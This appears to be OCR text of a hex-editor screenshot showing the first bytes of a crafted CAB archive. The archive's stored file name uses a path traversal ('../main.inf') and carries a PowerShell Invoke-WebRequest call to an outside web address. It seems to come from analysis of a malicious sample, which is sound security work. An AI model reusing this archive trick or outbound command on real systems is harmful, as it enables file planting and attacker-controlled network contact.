 Stirling - [CbsPersist_2021092108498.cab]
ファイル(F) 編集(E) 検索・移動(S) 設定(O) ウィンドウ(W) ヘルプ(H)
ADDRESS 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 0123456789ABCDEF
00000000 4D 53 43 46 00 00 00 00 58 00 00 00 00 00 00 00 MSCF....X.......
00000010 2C 00 00 00 00 00 00 00 03 01 01 00 01 00 00 00 ,...............
00000020 00 00 00 00 48 00 00 00 01 00 00 00 36 5C 41 00 ....H.......6¥A.
00000030 00 00 00 00 00 00 35 53 19 00 20 00 2E 2E 2F 6D ......5S.. .../m
00000040 61 69 6E 2E 69 6E 66 00 00 05 7C 5A 36 00 36 00 ain.inf...|Z6.6.
00000050 49 6E 76 6F 6B 65 2D 57 65 62 52 65 71 75 65 73 Invoke-WebReques
00000060 74 28 22 68 74 74 70 3A 2F 2F 77 77 77 2E 73 65 t("http://www.se
00000070 63 72 65 74 67 72 61 66 66 69 74 69 2E 63 6F 6D cretgraffiti.com
00000080 2F 67 6F 22 29 3B /go");
レディ 0x00000000